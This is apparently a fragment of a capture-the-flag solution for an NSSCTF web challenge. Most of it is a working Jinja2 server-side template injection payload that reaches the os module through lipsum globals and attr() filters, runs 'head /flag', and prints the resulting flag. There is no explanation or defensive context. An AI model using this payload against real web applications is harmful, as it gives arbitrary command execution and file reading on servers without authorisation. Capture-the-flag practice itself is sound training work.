 {% set os = (lipsum | attr('__globals__')) | attr('get')('os') %}
{% set popen = os | attr('popen') %}
{% set input_cmd = "head /flag" %}
{% set cmd = popen(input_cmd).read() %}
{% print cmd %}
投递愿望
愿望反馈：
NSSCTF{0ebc5201-57b9-46e8-a32e-849bbb593ad8}